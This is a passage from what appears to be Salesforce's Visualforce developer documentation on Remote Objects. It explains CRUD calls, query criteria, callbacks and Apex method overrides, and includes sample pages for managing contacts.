See Remote Objects Callback Functions on page 370 for details about writing Remote Objects callback functions.
The Id field is set on the Remote Object as part of a successful create() call. You can access this field in your callback function.
var ctDetails = { FirstName: 'Marc', LastName: 'Benioff' };
var ct = new RemoteObjectModel.Contact();
ct.create(ctDetails, function(err) {
if(err) {
console.log(err);
alert(err.message);
}
else {
// this is the contact
console.log(ct.log()); // Dump contact to log
console.log(ct.get('Id')); // Id is set when create completes
}
});
Note the use of the log() function; it’s the equivalent of toString() for Remote Objects.
Note: For clarity, this example uses a global variable, ct, which isn’t a best practice. See Remote Objects Callback Functions on
page 370 for better techniques.
SEE ALSO:
Remote Objects Callback Functions
Retrieving Records with Remote Objects
Retrieve records by calling retrieve() on a Remote Objects model instance.
363
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages
retrieve() requires two arguments, one for query criteria and one for a callback handler.
RemoteObjectModel.retrieve({criteria}, callback_function)
criteria can be a Remote Objects query object or a function that returns one. The following two calls are equivalent.
var ct = new RemoteObjectModel();
// Empty callback functions for simplicity
ct.retrieve({where: {FirstName: {eq: 'Marc' }}}, function() {}); // query object
ct.retrieve(function(){
return({where: {FirstName: {eq: 'Marc' }}});
}, function() {}); // function returning query object
See Format and Options for Remote Objects Query Criteria on page 368 for an explanation of the query object.
retrieve() doesn’t return a result directly. The callback function enables you to handle the server response asynchronously.
Note: All server operations that use Remote Objects are performed asynchronously. Any code that depends on the request being
completed, including handling returned results, must be placed in the callback function.
Your callback function can accept up to three arguments.
function callback(Error error, Array results, Object event){// ... }
See Remote Objects Callback Functions on page 370 for details about writing Remote Objects callback functions.
To retrieve records using dates, pass in the JavaScript date object to the query.
var myDate = new Date('2017-01-20');
ct.retrieve({where: {CloseDate: {eq: myDate}}}, function() {});
SEE ALSO:
Format and Options for Remote Objects Query Criteria
Remote Objects Callback Functions
Updating Records with Remote Objects
Update records by calling update() on a Remote Objects model instance.
update() accepts three arguments, all optional, and can update one or many records at the same time, depending on the arguments
that you provide.
RemoteObjectModel.update([record_ids], {field_values}, callback_function)
record_ids is an array of strings, where the strings are the Ids of records to be updated. If this parameter is omitted, the Id that
is set on the Remote Object instance is used. The simplest way to update a record is to call update() on itself.
ctDetails = {FirstName: "Marc", LastName: "Benioff"};
ct = new RemoteObjectModel.Contact(ctDetails);
ct.create();
// Later, in response to a page event...
ct.set('Phone','555-1212');
ct.update();
364
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

More often, you might need to update a record in response to a form submission. Updating the record can be as simple as reading some
form values, including the record’s Id, and passing the values to update(). For example:
var record = new RemoteObjectModel.Contact();
record.update($j('#contactId').val(),
{
FirstName: $j('#fName').val(),
LastName: $j('#lName').val(),
Phone: $j('#phone').val(),
Notes: $j('#notes').val()
});
Robust code includes a callback to handle errors. The following code accomplishes the same as the previous sample, altered to use an
event handler and a callback function.
// Handle the Save button
function updateContact(e){
e.preventDefault();
var record = new RemoteObjectModel.Contact({
Id: $jQuery('#contactId').val(),
FirstName: $jQuery('#fName').val(),
LastName: $jQuery('#lName').val(),
Phone: $jQuery('#phone').val(),
Notes: $jQuery('#notes').val()
});
record.update(updateCallback);
}
// Callback to handle DML Remote Objects calls
function updateCallback(err, ids){
if (err) {
displayError(err);
}else {
// Reload the contacts with current list
getAllContacts();
$jQuery.mobile.changePage('#listpage', {changeHash: true});
}
}
You can update many records at the same time, as long as the update to be performed is uniform, that is, the same for every record. For
example, you might need to update a collection of checked items from a list, to change a status field to “Archived” or a current timestamp.
To update records in one request, pass an array of Ids to update(). The fields to be updated can be set as part of the Remote Object
model itself, but it’s safer to pass them directly to update(), like this:
var ct = new RemoteObjectModel.Contact();
ct.update(
['003xxxxxxxxxxxxxxx','003xxxxxxxxxxxxxxx'],
{ FirstName: "George", LastName: "Foreman" },
function(err, ids) {
if (err) {
displayError(err);
}else {
// Reload the contacts with current list
getAllContacts();
365
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages
$jQuery('#status').html(ids.length + ' record(s) updated.');
$jQuery.mobile.changePage('#listpage', {changeHash: true});
}
});
Note: When you update multiple records this way, all of the records are updated in the same server-side transaction.
SEE ALSO:
Remote Objects Callback Functions
Upserting Records with Remote Objects
Save a record by calling upsert() on a Remote Objects model instance.
upsert() is a convenience function that updates a record if it exists and creates it if it doesn’t. Behind the scenes upsert()
delegates to create() or update(). Use upsert() to write functions for your page or application that aren’t affected by
whether a record is from a new input form or an edit record page.
upsert() accepts two arguments, both optional.
RemoteObjectModel.upsert({field_values}, callback_function)
The field_values block enables you to set the values and save a record in one statement. Set field values as you do when you
create a model, using a JSON string. For example, the following two calls to upsert() are equivalent.
// Call upsert() on a Contact model, with no arguments
// ct is a RemoteObjectModel.Contact that already has data
ct.set('Phone','(415) 777-1212');
ct.upsert();
// Call upsert() on a Contact model, passing in field values
// ct is a RemoteObjectModel.Contact that already has data
ct.upsert({Phone: '(415) 777-1212'});
In the preceding example, it’s not clear if the contact exists in the database or if it’s a new contact that’s coming from an input form.
upsert() handles the details. If there’s an Id field set on the contact, the contact will be updated. If there’s no Id, a new contact
is created.
upsert() doesn’t return a result directly. The callback function enables you to handle the server response asynchronously.
Note: All server operations that use Remote Objects are performed asynchronously. Any code that depends on the request being
completed, including handling returned results, must be placed in the callback function.
Your callback function can accept up to three arguments.
function callback(Error error, Array results, Object event){// ... }
See Remote Objects Callback Functions on page 370 for details about writing Remote Objects callback functions.
SEE ALSO:
Creating Records with Remote Objects
Updating Records with Remote Objects
366
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

Deleting Records with Remote Objects
Delete records by calling del() on a Remote Objects model instance.
del() accepts two arguments, both optional, and can delete one or many records, depending on the arguments that you provide.
Note: Why del() instead of delete()? delete is a reserved word in JavaScript.
RemoteObjectModel.del([record_ids], callback_function)
record_ids is an array of strings, where the strings are the Ids of records to be deleted. If this parameter is omitted, the Id that
is set on the Remote Object instance is used. The simplest way to delete a record is to call del() on itself.
ctDetails = {FirstName: "Tobe", LastName: "Ornottobe"};
ct = new RemoteObjectModel.Contact(ctDetails);
ct.create();
// After some thought, and the async operation completes...
// It's not to be; delete the contact
ct.del();
More often, you might need to delete a record in response to a button click. Deleting the record is as simple as getting the record’s Id
from the page and then passing the Id to del(). For example:
var id = $jQuery('#contactId').val();
var ct = new RemoteObjectModel.Contact();
ct.del(id);
Robust code includes a callback to handle errors. The following code accomplishes the same as the previous sample, altered to use an
event handler and a callback function.
// Handle the delete button click
function deleteContact(e){
e.preventDefault();
var ct = new RemoteObjectModel.Contact();
ct.del($jQuery('#contactId').val(), updateCallback);
}
// Callback to handle DML Remote Objects calls
function updateCallback(err, ids){
if (err) {
displayError(err);
}else {
// Reload the contacts with current list
getAllContacts();
$jQuery.mobile.changePage('#listpage', {changeHash: true});
}
}
To delete multiple records in one request—for example, checked items from a list—pass an array of Ids to del().
var ct = new RemoteObjectModel.Contact();
ct.del(['003xxxxxxxxxxxxxxx','003xxxxxxxxxxxxxxx'], function(err, ids) {
if (err) {
displayError(err);
}else {
// Reload the contacts with current list
367
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

getAllContacts();
$jQuery('#status').html(ids.length + ' record(s) deleted.');
$jQuery.mobile.changePage('#listpage', {changeHash: true});
}
});
Note: When you delete multiple records this way, all of the records are deleted in the same server-side transaction.
SEE ALSO:
Remote Objects Callback Functions
Format and Options for Remote Objects Query Criteria
Remote Objects uses an object to specify criteria for retrieve() operations. Use this object to specify where, limit, and offset
conditions for your queries.
The structured format of the query object enables Visualforce to validate the criteria at save time, reducing the likelihood of runtime
errors. The format is straightforward.
<apex:remoteObjectsjsNamespace="RemoteObjectModel">
<apex:remoteObjectModel name="Contact" fields="FirstName,LastName"/>
</apex:remoteObjects>
<script>
var ct = new RemoteObjectModel.Contact();
ct.retrieve(
{ where: {
FirstName: {eq: 'Marc'},
LastName: {eq: 'Benioff'}
},
orderby: [ {LastName: 'ASC'}, {FirstName: 'ASC'} ],
limit: 1 },
function(err, records) {
if (err) {
alert(err);
}else {
console.log(records.length);
console.log(records[0]);
}
}
);
</script>
The query criteria find a contact named Marc Benioff and limit the query to a single result.
where Conditions
where conditions enable you to filter the results of a retrieve operation, much the same way that a WHERE condition in a SOQL query
does. The operators that are available for where conditions are:
•eq: equals
•ne: not equals
368
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

•lt: less than
•lte: less than or equals
•gt: greater than
•gte: greater than or equals
•like: string matching. As with SOQL, use “%” as a wildcard character.
•in: in, used for finding a value that matches any of a set of fixed values. Provide values as an array, for example, ['Benioff', 'Jobs',
'Gates'].
•nin: not in, used for finding a value that matches none of a set of fixed values. Provide values as an array, for example, ['Benioff',
'Jobs', 'Gates'].
•and: logical AND, used for combining conditions
•or: logical OR, used for combining conditions
Within the where object, add field name and condition pairs to create complex criteria. Multiple conditions by default are treated as
AND conditions. You can use and and or to create other criteria conditions. For example:
{
where:
{
or:
{
FirstName: { like: "M%" },
Phone: { like: '(415)%' }
}
}
}
Filter results based on a date range by using a combination of lte and gte. For example:
<apex:remoteObjects jsNamespace="RemoteObjectModel">
<apex:remoteObjectModel name="Account" fields="Id,Name,CreatedDate"/>
</apex:remoteObjects>
<script>
var account_created_from_date = new Date('2017-01-01');
var account_created_to_date = new Date('2018-01-01');
var clauses = {
'where': {
'CreatedDate':{'lte': account_created_to_date },
'and': {
'CreatedDate':{'gte': account_created_from_date },
'Id':{'ne':'' }
}
}
};
var ct = new RemoteObjectModel.Account();
ct.retrieve(
clauses,
function(err, records) {
if (err) {
console.log(err);
}else {
369
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

console.log(records.length);
console.log(records[0]);
}
}
);
</script>
orderby Conditions
orderby enables you to set a sort order for your results. You can sort on up to three fields.
Specify your orderby conditions as an array of JavaScript objects that contain name-value pairs. The field to sort on is the name, and
the sort description is the value. The sort description enables you to sort ascending or descending and to sort null values first or last. For
example:
orderby: [ {Phone: "DESC NULLS LAST"} , {FirstName: "ASC"} ]
limit and offset Conditions
limit and offset enable you to retrieve a specific number of records at a time and to page through an extended set of results.
Use limit to specify how many records to return in one batch of results. The default value is 20. The maximum is 100.
Use offset to specify how many records to skip in the overall result set before adding records to the returned results. The minimum
is 1. The maximum offset is 2,000 rows. Requesting an offset greater than 2,000 results in a NUMBER_OUTSIDE_VALID_RANGE
error.
Remote Objects Callback Functions
Remote Objects sends all requests to the Salesforce service asynchronously. Your code handles responses to Remote Objects operations
in a callback function that you provide. Callback functions handle updating the page with the results of the operation and errors that
are returned.
Callback functions are a standard technique in JavaScript for handling events and asynchronous operations. Remote Objects uses this
pattern to handle the response of its asynchronous operations. When you invoke a Remote Objects operation, you provide the parameters
of the operation and, optionally, a callback function. Your JavaScript code continues uninterrupted after you invoke the operation. When
the remote operation is completed and results are returned, your callback function is invoked and receives the results of the operation.
Remote Objects callback functions can be written to receive up to three arguments.
function callback(Error error, Array results, Object event){// ... }
DescriptionTypeName
A standard JavaScript Error object. If the operation succeeded, error is
null. Use error.message to retrieve the reason for a failure.
JavaScript Error objecterror
An array that contains the results of the operation. If the operation was a
retrieve(), the results are instances of the appropriate Remote Objects.
Otherwise, the array contains strings that represent the Ids of affected records.
JavaScript arrayresults
A JavaScript object that provides the details of the JavaScript remoting event
transporting the Remote Objects operation.
JavaScript objectevent
370
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

Most callback functions check for errors and then take an action with the results. The event object is typically used only in debugging
and sophisticated error management.
Example: Here’s a straightforward callback function, which handles the results of a retrieve() operation.
function getAllContacts() {
$j.mobile.showPageLoadingMsg();
var c=new RemoteObjectModel.Contact();
c.retrieve({ limit: 100 }, function (err, records) {
// Handle errors
if (err) {
displayError(err);
}else {
// Add the results to the page
var list = $j(Config.Selectors.list).empty();
$j.each(records, function() {
var newLink = $j('<a>'+this.get('FirstName')+'
'+this.get('LastName')+'</a>');
newLink.appendTo(list).wrap('<li></li>');
});
$j.mobile.hidePageLoadingMsg();
list.listview('refresh');
}
});
}
In this sample, getAllContacts() calls retrieve() and passes an anonymous function as the callback. The callback
function checks for errors and then uses jQuery to iterate through the array of result records, adding them to the page. Some
details are omitted to focus on the callback structure. See An Example of Using Remote Objects with jQuery Mobile on page 377
for the complete page source code.
SEE ALSO:
An Example of Using Remote Objects with jQuery Mobile
Overriding Default Remote Objects Operations
Override the default Remote Objects operations with your own Apex code to extend or customize the behavior of Remote Objects.
Behind the scenes of Remote Objects, the basic operations—create(), retrieve(), update(), and del()—use a Remote
Objects controller that’s the equivalent of the standard controller for normal Visualforce pages. You can override Remote Objects
operations to extend or replace the built-in behavior of this controller. Overrides of Remote Objects operations are written in Apex and
take effect by adding them to your page’s Remote Objects definitions.
Note: You can’t override the upsert() operation. It’s just a convenience function, and behind the scenes it delegates to either
create() or update(). When you override either of those methods, the overridden method is automatically used by
upsert() as appropriate.
371
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages
Remote Objects Access Definitions for Method Overrides
To override a Remote Objects operation with a remote method, set the attribute for the operation to the method that replaces the
default method. For example, here’s how to override the create() operation for contacts with a remote method.
<apex:remoteObjectModel name="Contact" fields="FirstName,LastName,Phone"
create="{!$RemoteAction.RemoteObjectContactOverride.create}"/>
The attribute takes a Visualforce expression that references the @RemoteAction method to use as the override for the built-in
create() operation. The expression takes the form of $RemoteAction.OverrideClassName.overrideMethodName,
where the $RemoteAction global handles your organization namespace, as it does for JavaScript remoting. Note that the class that
contains the @RemoteAction method needs to be set as the page’s controller or as a controller extension for the page.
With this declaration, whenever your page’s JavaScript code calls the create() function for a contact Remote Object, instead of
using the Remote Objects controller, your remote method will be called.
Remote Objects Override Methods
Remote Objects override methods are written as @RemoteAction methods in an Apex class, which you add to your page as a
controller or controller extension.
The method signature for an override method is:
@RemoteAction
public static Map<String,Object>methodName(String type, Map<String,Object> fields)
The type parameter is the sObject type that’s being acted upon, and the fields map is a collection that contains the values that
were set on the Remote Object before the overridden method was called.
The return value is a map that represents the result of a Remote Objects operation. This map typically include the results of the call, the
status, and any custom data that you want to provide as part of your custom method.
The simplest way to construct a valid return map is to use the RemoteObjectController. This is the standard controller that
provides the built-in functionality for Remote Objects, and you can delegate data manipulation language (DML) operations to it by
passing along your method’s parameters. For example, here’s a create() method that does nothing more than the built-in version
of create() does:
@RemoteAction
public static Map<String,Object> create(String type, Map<String,Object> fields) {
Map<String,Object> result = RemoteObjectController.create(type, fields);
return result;
}
This method is effectively a no-op; that is, this method does exactly the same thing the built-in version would have done, nothing more
and nothing less. Your override methods can execute whatever additional Apex you need to, including logging, additional DML, other
method calls, and so on. For a more complete example of a Remote Objects override method, and the page that uses it, see An Example
of Using Remote Method Overrides in Remote Objects on page 373.
Important: The RemoteObjectController standard controller automatically handles sharing rules, ownership, and other
security concerns for Remote Objects. In contrast, methods in a custom controller or controller extension operate in system mode
by default, which allows full access to all data in the organization. This behavior is the same as for standard Visualforce pages that
use custom controllers or controller extensions. When you write the controller code, you need to handle access rights and other
concerns yourself.
372
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

As a best practice, use the with sharing keyword for your controller or controller extension class, and delegate as much as
you can to the RemoteObjectController.
SEE ALSO:
Creating Records with Remote Objects
Deleting Records with Remote Objects
Retrieving Records with Remote Objects
Updating Records with Remote Objects
An Example of Using Remote Method Overrides in Remote Objects
This sample code illustrates how to create remote method overrides for Remote Objects operations. The example presents a sorted list
of contacts and a simple form to enter a new contact. The new contact action overrides the built-in Remote Objects create()
operation. The sample also illustrates blending Remote Objects with several Web development libraries to present a mobile-friendly
user interface.
This example uses the jQuery, Bootstrap, and Mustache tool kits, loading them from an external content distribution network (CDN).
Here’s the Visualforce page, with the remote override declaration in bold.
<apex:page showHeader="false" standardStylesheets="false" docType="html-5.0"
title="Contacts—RemoteObjects Style" controller="RemoteObjectContactOverride">
<!-- Include in some mobile web libraries -->
<apex:stylesheet
value="//netdna.bootstrapcdn.com/bootswatch/3.1.1/superhero/bootstrap.min.css"/>
<apex:includeScript value="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"/>
<apex:includeScript
373
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

value="//cdnjs.cloudflare.com/ajax/libs/mustache.js/0.7.2/mustache.min.js"/>
<!-- Set up Remote Objects, with an override for create() method -->
<apex:remoteObjects jsNamespace="$M">
<apex:remoteObjectModel name="Contact" fields="FirstName,LastName,Phone"
create="{!$RemoteAction.RemoteObjectContactOverride.create}"/>
</apex:remoteObjects>
<!-- Page markup -->
<div class="container">
<div class="row">
<div class="col-md-2"></div>
<div class="col-md-8">
<table id="myTable"
class="table table-bordered table-striped table-condensed">
<colgroup>
<col class="col-md-3" />
<col class="col-md-3" />
<col class="col-md-3" />
</colgroup>
<caption>
Contact Data Order ([ {LastName: 'ASC'}, {FirstName: 'DESC'} ])
<button id="bRefresh" class="btn btn-success btn-sm"
type="button">Refresh</button>
</caption>
<caption id="msgBox" class="alert alert-danger hidden"></caption>
<thead>
<tr><td>FirstName</td><td>LastName</td><td>Phone</td></tr>
</thead>
<tbody></tbody>
<tfoot>
<tr>
<td><input type="text" name="FirstName" id="iFirstName"
placeholder="John" class="form-control" /></td>
<td><input type="text" name="LastName" id="iLastName"
placeholder="Doe" class="form-control" /></td>
<td>
<div class="input-group">
<input type="text" name="Phone" id="iPhone"
placeholder="(123) 456-7890" class="form-control" />
<span class="input-group-btn">
<button id="bAdd" class="btn btn-primary"
type="button">Save</button>
</span>
</div>
</td>
</tr>
</tfoot>
</table>
<div class="panel panel-default">
<div class="panel-heading">Log</div>
<div class="panel-body" id="log">
</div>
</div>
374
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

</div>
<div class="col-md-2"></div>
</div>
</div>
<!-- Results template (table rows of Contacts) -->
<script id="tmpl" type="x-tmpl-mustache">
<tr><td>{{FirstName}}</td><td>{{LastName}}</td><td>{{Phone}}</td></tr>
</script>
<!-- Page functionality -->
<script>
var table = $('#myTable tbody');
var template = $('#tmpl').html();
Mustache.parse(template);
// Retrieve all contacts and add to results table on page
var fetchContacts = function() {
(new $M.Contact()).retrieve({
orderby: [ {LastName: 'ASC'}, {FirstName: 'DESC'} ],
}, function(err, records) {
if (!err) {
// Add some status messages to the log panel
$('#log')
.append('<p>Fetched contact records.</p>')
.append('<p>Records Size: '+ records.length + '!</p>');
// Update the table of contacts with fresh results
table.empty();
records.forEach(function(rec) {
table.append(Mustache.render(template, rec._props));
});
} else {
$('#msgBox').text(err.message).removeClass('hidden');
}
});
};
var addContact = function() {
// Create a new Remote Object from form values
(new $M.Contact({
FirstName: $('#iFirstName').val(),
LastName: $('#iLastName').val(),
Phone: $('#iPhone').val()
})).create(function(err, record, event) {
// New record created...
if (!err) {
// Reset the New Record form fields, for the next create
$('input').each(function() {
$(this).val('');
});
// Add some status messages to the log panel
375
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

$('#log')
.append('<p>Contact created!</p>')
// Custom data added to event.result by override function
.append('<p>Got custom data: ' + event.result.custom + '</p>');
// Redraw the results list with current contacts
fetchContacts();
} else {
$('#msgBox').text(err.message).removeClass('hidden');
}
});
};
// Bind application functions to UI events
$('#bRefresh').click(fetchContacts);
$('#bAdd').click(addContact);
// Initial load of the contacts list
fetchContacts();
</script>
</apex:page>
The key line of code in the preceding sample is in the Remote Objects access definition. Adding a single attribute to the contact Remote
Object definition sets up the override:
create="{!$RemoteAction.RemoteObjectContactOverride.create}"
The attribute takes a Visualforce expression that references the @RemoteAction method to use as the override for the built-in
create() operation.
In this case, the referenced method is in an Apex class that’s the page’s controller. The code for the override method is straightforward.
public with sharing class RemoteObjectContactOverride {
@RemoteAction
public static Map<String,Object> create(String type, Map<String,Object> fields) {
System.debug(LoggingLevel.INFO, 'Before calling create on: ' + type);
// Invoke the standard create action
// For when you want mostly-normal behavior, with a little something different
Map<String,Object> result = RemoteObjectController.create(type, fields);
System.debug(LoggingLevel.INFO, 'After calling create on: ' + type);
System.debug(LoggingLevel.INFO, 'Result: ' + result);
// Here's the little something different, adding extra data to the result
Map<String,Object> customResult =
new Map<String,Object> {'custom' => 'my custom data' };
customResult.putAll(result);
return customResult;
}
}
This method logs the @RemoteAction call and then uses the standard RemoteObjectController.create() call to
perform the create. It’s performing the same data manipulation language (DML) commands to create the record that the built-in version
376
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

would, because it’s using the built-in version. After performing the create, the method does a little more logging. Finally it adds some
extra data to the return payload that will be received by the JavaScript callback function on the Visualforce page.
It’s adding the extra data that’s interesting and makes overriding the built-in method useful. The extra data that’s added by the preceding
controller is trivial, for the purposes of illustration only. A real-world override can include more complex logic—the result of a calculation,
other method calls, and so on. What’s important to understand is that the new custom override method can do additional things behind
the scenes, and can return extra data that the built-in version can’t.
An Example of Using Remote Objects with jQuery Mobile
Visualforce Remote Objects is designed to “blend” well with JavaScript frameworks. This extended but simple example shows how to
use Remote Objects with jQuery Mobile to view a list of contacts and to add, edit, and delete them.
This example uses jQuery Mobile from the Salesforce Mobile Packs and is based on sample code that is included with the Mobile Pack
for jQuery. Remote Objects and jQuery Mobile make it easy to create a simple contact manager page for a phone.
A Simple Contact Editor with Remote Objects and jQuery Mobile
<apex:page docType="html-5.0" showHeader="false" sidebar="false">
<!-- Include jQuery and jQuery Mobile from the Mobile Pack -->
<apex:stylesheet value="{!URLFOR($Resource.MobilePack_jQuery,
'jquery.mobile-1.3.0.min.css')}"/>
<apex:includeScript value="{!URLFOR($Resource.MobilePack_jQuery,
'jquery-1.9.1.min.js')}"/>
<apex:includeScript value="{!URLFOR($Resource.MobilePack_jQuery,
'jquery.mobile-1.3.0.min.js')}"/>
<!-- Remote Objects declaration -->
<apex:remoteObjects jsNamespace="RemoteObjectModel">
<apex:remoteObjectModel name="Contact" fields="Id,FirstName,LastName,Phone">
<!-- Notes is a custom field added to the Contact object -->
<apex:remoteObjectField name="Notes__c" jsShorthand="Notes"/>
</apex:remoteObjectModel>
</apex:remoteObjects>
<head>
<title>Contacts</title>
<meta name="viewport"
content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=no" />
<script type="text/javascript">
var $j = jQuery.noConflict();
// Config object with commonly used data
// This keeps some hard-coded HTML IDs out of the code
var Config = {
Selectors: {
list: '#cList',
detailFields: "#fName #lName #phone #notes #error #contactId".split("
")
},
377
An Example of Using Remote Objects with jQuery MobileUsing JavaScript in Visualforce Pages

Data: {
contact: 'contact'
}
};
// Get all contacts, and display them in a list
function getAllContacts() {
$j.mobile.showPageLoadingMsg();
var c = new RemoteObjectModel.Contact();
// Use the 'limit' operator to increase the default limit of 20
c.retrieve({ limit: 100 }, function (err, records) {
// Handle any errors
if (err) {
displayError(err);
} else {
// Empty the current list
var list = $j(Config.Selectors.list).empty();
// Now add results records to list
$j.each(records, function() {
var newLink = $j('<a>'+ this.get('FirstName')+ ''+
this.get('LastName')+ '</a>');
newLink.data(Config.Data.contact, this.get('Id'));
newLink.appendTo(list).wrap('<li></li>');
});
$j.mobile.hidePageLoadingMsg();
list.listview('refresh');
}
});
}
// Handle the Save button that appears on both
// the Edit Contact and New Contact pages
function addUpdateContact(e){
e.preventDefault();
var record = new RemoteObjectModel.Contact({
FirstName: $j('#fName').val(),
LastName: $j('#lName').val(),
Phone: $j('#phone').val(),
Notes: $j('#notes').val()
// Note use of shortcut 'Notes' in place of Notes__c
});
var cId = $j('#contactId').val();
if( !cId ) { // new record
record.create(updateCallback);
} else { // update existing
record.set('Id', cId);
record.update(updateCallback);
}
}
378
An Example of Using Remote Objects with jQuery MobileUsing JavaScript in Visualforce Pages

// Handle the delete button
function deleteContact(e){
e.preventDefault();
var ct = new RemoteObjectModel.Contact();
ct.del($j('#contactId').val(), updateCallback);
}
// Callback to handle DML Remote Objects calls
function updateCallback(err, ids){
if (err) {
displayError(err);
} else {
// Reload the contacts with current list
getAllContacts();
$j.mobile.changePage('#listpage', {changeHash: true});
}
}
// Utility function to log and display any errors
function displayError(e){
console && console.log(e);
$j('#error').html(e.message);
}
// Attach functions to the buttons that trigger them
function regBtnClickHandlers() {
$j('#add').click(function(e) {
e.preventDefault();
$j.mobile.showPageLoadingMsg();
// empty all the clic handlers
$j.each(Config.Selectors.detailFields, function(i, field) {
$j(field).val('');
});
$j.mobile.changePage('#detailpage', {changeHash: true});
$j.mobile.hidePageLoadingMsg();
});
$j('#save').click(function(e) {
addUpdateContact(e);
});
$j('#delete').click(function(e) {
deleteContact(e);
});
}
// Shows the contact detail view,
// including filling in form fields with current data
function showDetailView(contact) {
$j('#contactId').val(contact.get('Id'));
$j('#fName').val(contact.get('FirstName'));
$j('#lName').val(contact.get('LastName'));
379
An Example of Using Remote Objects with jQuery MobileUsing JavaScript in Visualforce Pages

$j('#phone').val(contact.get('Phone'));
$j('#notes').val(contact.get('Notes'));
$j('#error').html('');
$j.mobile.changePage('#detailpage', {changeHash: true});
}
// Register click handler for list view clicks
// Note: One click handler handles the whole list
function regListViewClickHandler() {
$j(Config.Selectors.list).on('click','li', function(e) {
// show loading message
$j.mobile.showPageLoadingMsg();
// get the contact data for item clicked
var id = $j(e.target).data(Config.Data.contact);
// retrieve latest details for this contact
var c = new RemoteObjectModel.Contact();
c.retrieve({
where: { Id: { eq: id } }
}, function(err, records) {
if(err) {
displayError(err);
} else {
showDetailView(records[0]);
}
// hide the loading message in either case
$j.mobile.hidePageLoadingMsg();
});
});
}
// And, finally, run the page
$j(document).ready(function() {
regBtnClickHandlers();
regListViewClickHandler();
getAllContacts();
});
</script>
</head>
<!-- HTML and jQuery Mobile markup for the list and detail screens -->
<body>
<!-- This div is the list "page" -->
<div data-role="page" data-theme="b" id="listpage">
<div data-role="header" data-position="fixed">
<h2>Contacts</h2>
<a href='#' id="add" class='ui-btn-right' data-icon='add'
data-theme="b">Add</a>
</div>
380
An Example of Using Remote Objects with jQuery MobileUsing JavaScript in Visualforce Pages

<div data-role="content" id="contactList">
<ul id="cList" data-filter="true" data-inset="true"
data-role="listview" data-theme="c" data-dividertheme="b">
</ul>
</div>
</div>
<!-- This div is the detail "page" -->
<div data-role="page" data-theme="b" id="detailpage">
<div data-role="header" data-position="fixed">
<a href='#listpage' id="back2ContactList" class='ui-btn-left'
data-icon='arrow-l' data-direction="reverse"
data-transition="flip">Back</a>
<h1>Contact Details</h1>
</div>
<div data-role="content">
<div data-role="fieldcontain">
<label for="fName">First Name:</label>
<input name="fName" id="fName" />
</div>
<div data-role="fieldcontain">
<label for="lName">Last Name:</label>
<input name="lName" id="lName" />
</div>
<div data-role="fieldcontain">
<label for="phone">Phone:</label>
<input name="phone" id="phone"/>
</div>
<div data-role="fieldcontain">
<label for="notes">Notes:</label>
<textarea name="notes" id="notes"/>
</div>
<h2 style="color:red" id="error"></h2>
<input type="hidden" id="contactId" />
<button id="save" data-role="button" data-icon="check"
data-inline="true" data-theme="b" class="save">Save</button>
<button id="delete" data-role="button" data-icon="delete"
data-inline="true" class="destroy">Delete</button>
</div>
</div>
</body>
</apex:page>
Note that although all four Remote Objects operations are demonstrated, there are only three callback handlers.
•getAllContacts() calls retrieve() to load a list of contacts and provides an anonymous function for the callback. The
callback checks for errors and then iterates through the results, adding them to the page.
•Similarly, showDetailView() calls retrieve() to load a single contact for the detail page, and the results are also handled
by an anonymous function.
•addUpdateContact() and deleteContact() handle adding, updating, and deleting contacts. Both methods pass
updateCallback() as the callback function. updateCallback() doesn’t use the results of the Remote Objects operation.
It only checks for errors, logs them to the console, and then calls getAllContacts() to refresh the page.
381
An Example of Using Remote Objects with jQuery MobileUsing JavaScript in Visualforce Pages
Best Practices for Using Remote Objects
Visualforce Remote Objects is an effective tool for quickly adding simple data operations to Visualforce pages. Remote Objects is easy
